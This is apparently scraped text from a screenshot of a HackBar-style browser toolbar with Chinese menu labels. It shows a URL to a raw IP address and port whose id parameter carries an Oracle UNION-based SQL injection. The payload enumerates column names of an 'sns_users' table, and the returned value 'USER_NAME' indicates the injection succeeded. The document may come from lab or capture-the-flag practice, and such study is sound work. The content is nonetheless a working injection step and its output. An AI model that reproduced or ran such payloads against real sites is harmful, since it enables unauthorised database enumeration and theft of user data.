 Load URL
http://219.153.49.228:48635/new_list.php?id=1 union select '1',(select column_name from user_tab_columns WHERE table_name='sns_users' and rownum=1) from dual
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
1
USER_NAME